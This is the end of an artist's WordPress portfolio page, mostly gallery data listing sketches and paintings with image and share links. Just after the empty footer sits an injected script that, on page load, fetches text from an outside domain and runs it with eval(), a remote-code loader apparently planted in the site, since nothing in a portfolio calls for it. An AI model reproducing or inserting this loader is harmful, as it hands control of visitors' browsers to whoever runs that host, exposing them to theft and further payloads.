<\/div>\n\t\t","portfolioItemId":3857,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","slug":"unbound-watch-1","index":84,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-1\/","hash":"unbound-watch-1"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg 1900w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-820x523.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-300x191.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-768x489.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-1024x653.jpg 1024w","sizes":"(max-width: 1900px) 100vw, 1900px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/270-1900px2.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Downtown<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3848,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/downtown\/","slug":"downtown","index":85,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/downtown\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/downtown\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/downtown\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/downtown\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/downtown\/","hash":"downtown"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg 825w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-820x1093.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-225x300.jpg 225w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-768x1024.jpg 768w","sizes":"(max-width: 825px) 100vw, 825px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/ananda-c-aran-sin-titulo-1-1100.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>The journey<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3860,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/the-journey\/","slug":"the-journey","index":86,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/the-journey\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/the-journey\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/the-journey\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/the-journey\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/the-journey\/","hash":"the-journey"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg 1700w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-820x415.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-300x152.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-768x389.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1024x518.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1612x815.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-1116x565.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-806x408.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-558x282.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-655x331.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/211.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #5<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3859,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","slug":"daily-sketch-5","index":87,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-5\/","hash":"daily-sketch-5"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg 1500w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-820x529.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-300x194.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-768x496.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-1024x661.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-1116x720.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-806x520.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-558x360.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-655x423.jpg 655w","sizes":"(max-width: 1500px) 100vw, 1500px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/226.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #20<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":4177,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","slug":"daily-sketch-20","index":88,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-20\/","hash":"daily-sketch-20"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg 1000w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-820x788.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-300x288.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-768x738.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-806x775.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-558x536.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-655x629.jpg 655w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-35x35.jpg 35w","sizes":"(max-width: 1000px) 100vw, 1000px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/252.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #44<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3826,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","slug":"daily-sketch-44","index":89,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-44\/","hash":"daily-sketch-44"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-820x482.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-300x176.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-768x451.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-1024x602.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-1116x656.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-806x474.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-558x328.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-655x385.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/243.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #30<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3822,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","slug":"daily-sketch-30","index":90,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-30\/","hash":"daily-sketch-30"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-820x629.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-300x230.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-1024x785.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2014\/09\/125.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Hidden temple<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3847,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","slug":"hidden-temple","index":91,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/hidden-temple\/","hash":"hidden-temple"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg 4641w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-820x414.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-300x151.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-768x387.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1024x517.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1612x813.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-1116x563.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-806x407.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-558x281.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-655x330.jpg 655w","sizes":"(max-width: 4641px) 100vw, 4641px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/camarotes.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Unbound watch #3<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3814,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","slug":"unbound-watch-3","index":92,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/unbound-watch-3\/","hash":"unbound-watch-3"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg 1450w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-820x636.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-300x233.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-768x596.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-1024x794.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-1116x866.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-806x625.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-558x433.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-655x508.jpg 655w","sizes":"(max-width: 1450px) 100vw, 1450px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/255.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #48<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3813,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","slug":"daily-sketch-48","index":93,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-48\/","hash":"daily-sketch-48"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-820x472.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-300x173.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-768x442.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-1024x590.jpg 1024w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/259.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Daily sketch #53<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3812,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","slug":"daily-sketch-53","index":94,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-53\/","hash":"daily-sketch-53"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg 1700w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-820x347.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-300x127.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-768x325.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1024x433.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1612x682.jpg 1612w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-1116x472.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-806x341.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-558x236.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-655x277.jpg 655w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/210.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Ruins<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3810,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/ruins\/","slug":"ruins","index":95,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/ruins\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/ruins\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/ruins\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/ruins\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/ruins\/","hash":"ruins"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-820x462.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-300x169.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-768x433.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-1024x577.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-1116x629.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-806x454.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-558x314.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-655x369.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/257.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Village<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3797,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/village\/","slug":"village","index":96,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/village\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/village\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/village\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/village\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/village\/","hash":"village"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg 1700w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-820x415.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-300x152.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-1024x518.jpg 1024w","sizes":"(max-width: 1700px) 100vw, 1700px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2015\/12\/207b.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #1<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3808,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","slug":"daily-sketch-1","index":97,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-1\/","hash":"daily-sketch-1"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-820x379.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-300x139.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-768x355.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-1024x473.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-1116x516.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-806x372.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-558x258.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-655x303.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/250.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>daily sketch #54<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3806,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","slug":"daily-sketch-54","index":98,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/daily-sketch-54\/","hash":"daily-sketch-54"},{"terms":[],"src":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg","srcset":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg 1400w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-820x467.jpg 820w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-300x171.jpg 300w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-768x438.jpg 768w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-1024x584.jpg 1024w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-1116x636.jpg 1116w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-806x459.jpg 806w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-558x318.jpg 558w, http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-655x373.jpg 655w","sizes":"(max-width: 1400px) 100vw, 1400px","thumb":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247-150x150.jpg","downloadUrl":"http:\/\/www.anandaaran.com\/wp-content\/uploads\/2016\/11\/247.jpg","subHtml":"        <div class=\"kalium-portfolio-lightbox-item-caption\">\n\n\t\t\t\n\t\t\t                <h4>Rocks<\/h4>\n\t\t\t\n\t\t\t\n\t\t\t\n        <\/div>\n\t\t","portfolioItemId":3723,"permalink":"http:\/\/www.anandaaran.com\/portfolio\/rocks\/","slug":"rocks","index":99,"subIndex":0,"href":"http:\/\/www.anandaaran.com\/portfolio\/rocks\/","pinterestShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/rocks\/","googleplusShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/rocks\/","twitterShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/rocks\/","facebookShareUrl":"http:\/\/www.anandaaran.com\/portfolio\/rocks\/","hash":"rocks"}]},"filterPushState":false} );
    </script>
	</div><!-- .wrapper -->
<footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal">

	
	
</footer>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
